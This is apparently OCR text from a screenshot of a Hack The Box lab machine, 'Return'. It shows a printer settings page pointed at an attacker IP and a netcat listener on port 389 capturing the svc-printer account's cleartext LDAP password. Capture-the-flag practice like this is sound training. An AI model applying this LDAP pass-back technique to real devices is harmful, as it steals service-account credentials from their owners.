 return.htb/settings.php
3
burp
Home Settings Fax Troubleshooting
Settings
Server Address 10.10.16.6
Server Port 389
Username svc-printer
Password *******
Update
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 389
listening on [any] 389 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.108] 65264
0*`%return\svc-printer�
1edFg43012!!